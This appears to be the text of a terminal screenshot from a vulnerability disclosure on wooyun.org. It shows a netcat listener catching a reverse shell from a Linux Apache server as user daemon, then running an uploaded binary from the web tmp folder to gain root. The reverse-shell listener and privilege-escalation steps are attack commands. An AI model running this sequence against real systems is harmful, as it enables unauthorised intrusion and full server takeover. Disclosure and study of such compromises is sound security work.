 C:\>cd..
C:\>nc -vv -l -p 1120
listening on [any] 1120 ...
216.200: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.104.16.133] from (UNKNOWN) [223.203.216.200] 56526: NO_DATA
Linux ncogdear 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 2013 x86_64
x86_64 x86_64 GNU/Linux
uid=2(daemon) gid=2(daemon) groups=2(daemon),1(bin),4(adm),7(lp)
whoami
daemon
cd /usr/local/apache/htdocs/tmp/
chmod 777 ./666.out
./666.out
whoami
root
www.wooyun.org